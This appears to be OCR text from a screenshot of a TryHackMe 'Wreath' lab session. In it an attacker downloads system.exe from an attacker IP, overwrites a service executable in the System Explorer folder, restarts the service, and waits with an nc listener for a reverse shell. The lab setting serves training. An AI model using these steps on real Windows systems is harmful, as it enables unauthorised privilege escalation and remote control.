 TryHackMe | Wreath - ...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:55 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 62x32
/10.50.88.108/system.exe','C:\users\thomas\system.exe')"
C:\Program Files (x86)\System Explorer>copy C:\users\thomas\sy
stem.exe "C:\Program Files (x86)\System Explorer\system.exe"
copy C:\users\thomas\system.exe "C:\Program Files (x86)\System
 Explorer\system.exe"
        1 file(s) copied.
C:\Program Files (x86)\System Explorer>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
14/10/2022  21:54    <DIR>          .
14/10/2022  21:54    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
14/10/2022  21:54             3,584 system.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,999,568,384 bytes free
C:\Program Files (x86)\System Explorer>sc stop SystemExplorerH
elpService
sc stop SystemExplorerHelpService
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Program Files (x86)\System Explorer>sc start SystemExplorer
HelpService
root@kali: ~/TryHackMe/Wreath 62x32
┌──(root💀kali)-[~/TryHackMe/Wreath]
└─# nc -nvlp 443 1 ⨯
listening on [any] 443 ...